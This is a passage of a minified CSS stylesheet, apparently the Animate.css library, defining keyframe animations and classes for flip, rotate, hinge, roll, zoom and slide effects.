flipInX{from{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 10deg);transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -5deg);transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -20deg);transform:perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 10deg);transform:perspective(400px) rotate3d(0, 1, 0, 10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -5deg);transform:perspective(400px) rotate3d(0, 1, 0, -5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, -20deg);transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg);transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0}}.flipOutX{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -15deg);transform:perspective(400px) rotate3d(0, 1, 0, -15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, 90deg);transform:perspective(400px) rotate3d(0, 1, 0, 90deg);opacity:0}}.flipOutY{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);transform:translate3d(100%, 0, 0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%, 0, 0) skewX(30deg);transform:translate3d(100%, 0, 0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, -200deg);transform:rotate3d(0, 0, 1, -200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -90deg);transform:rotate3d(0, 0, 1, -90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0, 0, 1, 200deg);transform:rotate3d(0, 0, 1, 200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 90deg);transform:rotate3d(0, 0, 1, 90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,
    60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,
    80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,
    60%{-webkit-transform:rotate3d(0, 0, 1, 80deg);transform:rotate3d(0, 0, 1, 80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,
    80%{-webkit-transform:rotate3d(0, 0, 1, 60deg);transform:rotate3d(0, 0, 1, 60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0, 700px, 0);transform:translate3d(0, 700px, 0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform:translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px, 0, 0);transform:scale(0.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px, 0, 0);transform:scale(0.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px, 0, 0);transform:scale(0.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px, 0, 0);transform:scale(0.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}to{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 